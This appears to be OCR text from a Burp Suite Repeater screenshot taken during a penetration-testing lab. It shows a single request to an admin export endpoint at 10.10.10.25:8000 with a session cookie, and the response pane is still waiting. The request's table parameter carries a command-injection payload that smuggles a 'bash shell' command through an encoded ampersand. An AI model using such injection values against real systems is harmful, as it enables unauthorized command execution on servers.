 Applications Places burp-StartBurp Fri 04:58 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.25:8000 ?
Request
Raw Params Headers Hex
GET /admin/export?table=notes/%26bash+shell HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Cookie:
connect.sid=s%3A4a7bf690-7076-11e8-846a-a915c6da955e.lJpK87qqwLxN6wZiOmt7q7Icr%2B%2B9%2Fm%2Fr7H8
ivTwVx%2F0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting